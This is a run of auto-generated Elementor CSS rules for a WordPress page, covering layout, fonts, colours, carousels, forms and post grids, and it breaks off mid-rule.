.elementor-main-swiper .swiper-slide{padding:25px 25px 25px 25px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-swiper-button{font-size:25px;color:#898989;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-swiper-button svg{fill:#898989;}.elementor-9878 .elementor-element.elementor-element-f5b492a .swiper-pagination-bullet{height:4px;width:4px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .swiper-horizontal .swiper-pagination-progressbar{height:4px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-main-swiper:not(.elementor-thumbnails-swiper) .elementor-carousel-image{background-size:contain;}#elementor-lightbox-slideshow-f5b492a .elementor-video-container{width:50%;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-custom-embed-play i{color:rgba(35,164,85,0);font-size:20px;}.elementor-9878 .elementor-element.elementor-element-f5b492a .elementor-custom-embed-play svg{fill:rgba(35,164,85,0);}.elementor-9878 .elementor-element.elementor-element-e483a37 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-08e7873{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-08e7873 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-08e7873 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-6d6e410 > .elementor-widget-container{margin:20px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-6d6e410{text-align:start;}.elementor-9878 .elementor-element.elementor-element-6d6e410 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:48px;font-weight:700;text-transform:capitalize;line-height:1.2em;letter-spacing:0.9px;color:#101115;}.elementor-9878 .elementor-element.elementor-element-dc02a77 > .elementor-widget-container{margin:0px 90px -30px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-dc02a77{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-c54956e .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-c54956e .elementor-button:focus{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-c54956e > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-c54956e .elementor-button-content-wrapper{flex-direction:row;}.elementor-9878 .elementor-element.elementor-element-c54956e .elementor-button{font-family:"Inter Tight", Sans-serif;text-transform:none;fill:#226DA6;color:#226DA6;border-style:none;}.elementor-9878 .elementor-element.elementor-element-3673087:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-3673087 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-3673087 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-3673087{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-3673087 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-e0b26b1:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-e0b26b1 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9878 .elementor-element.elementor-element-e0b26b1 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-e0b26b1 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-e68a697 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-43e5b83{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-43e5b83 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-43e5b83 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-f5c19ca{--spacer-size:110px;}.elementor-9878 .elementor-element.elementor-element-ec6bf8b{text-align:start;}.elementor-9878 .elementor-element.elementor-element-ec6bf8b .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-174ee37:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-174ee37 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-174ee37{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-174ee37 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-a438cf2:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-a438cf2 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-a438cf2 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9878 .elementor-element.elementor-element-a438cf2 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-51ac75c > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-7f5d671 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-fc7fe3a .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-710c3fe{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-710c3fe .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-710c3fe .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-ecf978c > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-5254479 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-5254479.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9878 .elementor-element.elementor-element-5254479.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9878 .elementor-element.elementor-element-5254479.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-5254479 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-291d432{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-291d432 .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-291d432 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-bdb23b8 > .elementor-element-populated{margin:0px 10px 0px 0px;--e-column-margin-right:10px;--e-column-margin-left:0px;}.elementor-9878 .elementor-element.elementor-element-dc3b229 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-dc3b229.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9878 .elementor-element.elementor-element-dc3b229.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9878 .elementor-element.elementor-element-dc3b229.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-dc3b229 .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-3b98a4b{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-3b98a4b .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-3b98a4b .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-5309b5e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-wrapper{text-align:start;}.elementor-9878 .elementor-element.elementor-element-5309b5e.elementor-position-right .elementor-image-box-img{margin-left:15px;}.elementor-9878 .elementor-element.elementor-element-5309b5e.elementor-position-left .elementor-image-box-img{margin-right:15px;}.elementor-9878 .elementor-element.elementor-element-5309b5e.elementor-position-top .elementor-image-box-img{margin-bottom:15px;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-wrapper .elementor-image-box-img{width:35%;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-img img{transition-duration:0.3s;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-title{font-family:"Inter Tight", Sans-serif;font-size:24px;font-weight:600;line-height:30px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-5309b5e .elementor-image-box-description{font-family:"Helvetica", Sans-serif;font-size:14px;line-height:24px;}.elementor-9878 .elementor-element.elementor-element-a15a52d{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-a15a52d .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-a15a52d .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-8d54fc2 > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-e4a37b2 .elementor-button:hover, .elementor-9878 .elementor-element.elementor-element-e4a37b2 .elementor-button:focus{background-color:#FFFFFF;color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-e4a37b2 > .elementor-widget-container{margin:0px 0px 0px -40px;padding:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-e4a37b2 .elementor-button{font-family:"Inter Tight", Sans-serif;font-weight:600;text-transform:none;border-style:none;}.elementor-9878 .elementor-element.elementor-element-e4a37b2 .elementor-button:hover svg, .elementor-9878 .elementor-element.elementor-element-e4a37b2 .elementor-button:focus svg{fill:#226DA6;}.elementor-9878 .elementor-element.elementor-element-d64de6b:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-d64de6b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-d64de6b > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-d64de6b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-d64de6b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-28b9f25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-28b9f25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-9878 .elementor-element.elementor-element-28b9f25 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-28b9f25 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-a481133 > .elementor-element-populated{padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-17d47d4{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-17d47d4 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-17d47d4 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-2d1d453{--spacer-size:110px;}.elementor-9878 .elementor-element.elementor-element-cdd439e{text-align:start;}.elementor-9878 .elementor-element.elementor-element-cdd439e .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-57dd52a:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-57dd52a > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-57dd52a > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-57dd52a{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-57dd52a > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-4285d5f:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-4285d5f > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-4285d5f > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:30px 0px 30px 0px;}.elementor-9878 .elementor-element.elementor-element-4285d5f > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-2a3f347{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-9878 .elementor-element.elementor-element-2a3f347 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-fd90a92 > .elementor-element-populated{margin:0px 35px 0px 0px;--e-column-margin-right:35px;--e-column-margin-left:0px;padding:0px 0px 0px 30px;}.elementor-9878 .elementor-element.elementor-element-2c9c89f > .elementor-widget-container{margin:0px 50px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-2c9c89f{text-align:start;font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-9814ce9 > .elementor-widget-container{margin:0px 90px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-9814ce9{text-align:start;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-d1bc7cc > .elementor-widget-container{margin:0px 90px -30px 0px;}.elementor-9878 .elementor-element.elementor-element-d1bc7cc{text-align:start;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-511b103{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-511b103 > .elementor-widget-container{margin:0px 50px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-511b103 .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-e4a346c{width:auto;max-width:auto;--e-icon-list-icon-size:21px;--icon-vertical-offset:0px;}.elementor-9878 .elementor-element.elementor-element-e4a346c > .elementor-widget-container{margin:0px 50px 20px 0px;}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(7px/2);}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-7px/2);}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-icon i{color:#226DA6;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-icon svg{fill:#226DA6;transition:fill 0.3s;}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-item > a{font-family:"Helvetica", Sans-serif;font-size:20px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-e4a346c .elementor-icon-list-text{color:#000000;transition:color 0.3s;}.elementor-9878 .elementor-element.elementor-element-21de4f2{width:auto;max-width:auto;text-align:start;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-21de4f2 > .elementor-widget-container{margin:30px 30px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-fc12de7{width:auto;max-width:auto;text-align:start;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-fc12de7 > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-9e6c728{width:auto;max-width:auto;text-align:start;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-9e6c728 > .elementor-widget-container{margin:30px 20px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-05a450c{width:auto;max-width:auto;text-align:start;font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-05a450c > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-e7c58ef:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-9878 .elementor-element.elementor-element-e7c58ef > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-e7c58ef > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-240px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:30px 60px 30px 60px;}.elementor-9878 .elementor-element.elementor-element-e7c58ef > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-78173d3 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-9878 .elementor-element.elementor-element-78173d3{text-align:center;font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:400;line-height:30px;}.elementor-9878 .elementor-element.elementor-element-8f16262{--divider-border-style:solid;--divider-color:#D9D9D9;--divider-border-width:1px;}.elementor-9878 .elementor-element.elementor-element-8f16262 > .elementor-widget-container{margin:-10px 0px -10px 0px;}.elementor-9878 .elementor-element.elementor-element-8f16262 .elementor-divider-separator{width:100%;}.elementor-9878 .elementor-element.elementor-element-8f16262 .elementor-divider{padding-block-start:15px;padding-block-end:15px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:7px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-7px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group.recaptcha_v3-bottomleft, .elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-9878 .elementor-element.elementor-element-040981e .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-9878 .elementor-element.elementor-element-040981e .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-9878 .elementor-element.elementor-element-040981e .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group > label{font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-type-html{padding-bottom:0px;font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group .elementor-field, .elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-subgroup label{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-button{font-family:"Inter Tight", Sans-serif;}.elementor-9878 .elementor-element.elementor-element-040981e .e-form__buttons__wrapper__button-next{background-color:#226DA6;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-button[type="submit"]{background-color:#226DA6;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-message{font-family:"Helvetica", Sans-serif;font-size:14px;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-message.elementor-message-success{color:#226DA6;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-message.elementor-message-danger{color:#FF0000;}.elementor-9878 .elementor-element.elementor-element-040981e .elementor-message.elementor-help-inline{color:#000000;}.elementor-9878 .elementor-element.elementor-element-040981e{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-9878 .elementor-element.elementor-element-340e25e:not(.elementor-motion-effects-element-type-background), .elementor-9878 .elementor-element.elementor-element-340e25e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:transparent;background-image:linear-gradient(180deg, #226DA6 50%, #93C7EE 100%);}.elementor-9878 .elementor-element.elementor-element-340e25e > .elementor-container{max-width:1350px;}.elementor-9878 .elementor-element.elementor-element-340e25e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:30px;margin-bottom:30px;padding:50px 0px 50px 0px;}.elementor-9878 .elementor-element.elementor-element-340e25e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9878 .elementor-element.elementor-element-d80628e > .elementor-element-populated{margin:10px 12px 0px 0px;--e-column-margin-right:12px;--e-column-margin-left:0px;padding:35px 35px 35px 35px;}.elementor-9878 .elementor-element.elementor-element-2929618{width:auto;max-width:auto;}.elementor-9878 .elementor-element.elementor-element-2929618 > .elementor-widget-container{background-color:#DCDDF7;margin:0px 0px 0px 0px;padding:7px 7px 7px 7px;}.elementor-9878 .elementor-element.elementor-element-2929618 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;letter-spacing:1px;color:#000000;}.elementor-9878 .elementor-element.elementor-element-e72c0c2{text-align:start;}.elementor-9878 .elementor-element.elementor-element-e72c0c2 .elementor-heading-title{font-family:"Inter Tight", Sans-serif;font-size:46px;font-weight:600;line-height:1.3em;color:#ffffff;}.elementor-9878 .elementor-element.elementor-element-572f0b3{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-9878 .elementor-element.elementor-element-572f0b3 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 30px 15px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-9878 .elementor-element.elementor-element-572f0b3:after{content:"0.66";}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__thumbnail__link{width:100%;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__meta-data span + span:before{content:"•";}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__text{margin-top:20px;margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__badge{left:0;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__card .elementor-post__badge{background-color:#FFFFFF;color:#000000;font-size:10px;margin:25px;font-family:"Inter Tight", Sans-serif;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__title, .elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__title a{font-family:"Inter Tight", Sans-serif;font-size:20px;font-weight:600;line-height:26px;}.elementor-9878 .elementor-element.elementor-element-572f0b3 a.elementor-post__read-more{font-family:"Inter Tight", Sans-serif;font-size:12px;font-weight:600;}.elementor-9878 .elementor-element.elementor-element-572f0b3 .elementor-post__read-more{margin-bottom:0px;}.elementor-9878 .elementor-element.elementor-element-fb9b809{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-9878 .elementor-element.elementor-element-fb9b809 > .elementor-widget-container{background-color:#FFFFFF;padding:30px 30px 15px 30px;border-style:solid;border-width:1px 1px 1px 1px;border-color:#FFFFFF;}.elementor-9878 .elementor-element.elementor-element-fb9b809 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-9878 